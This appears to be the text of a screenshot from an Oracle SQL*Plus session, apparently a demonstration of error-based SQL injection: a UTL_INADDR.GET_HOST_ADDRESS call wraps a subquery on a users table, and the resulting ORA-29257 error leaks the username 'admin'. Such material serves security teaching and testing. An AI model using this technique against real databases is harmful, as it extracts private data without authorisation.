 SQL> select UTL_INADDR.GET_HOST_ADDRESS((select uname from users where id=1)) from d
ual;
select UTL_INADDR.GET_HOST_ADDRESS((select uname from users where id=1)) from dual
*
ERROR at line 1:
ORA-29257: host admin unknown
ORA-06512: at "SYS.UTL_INADDR", line 19
ORA-06512: at "SYS.UTL_INADDR", line 40
ORA-06512: at line 1
ChaBug
SQL> SQL>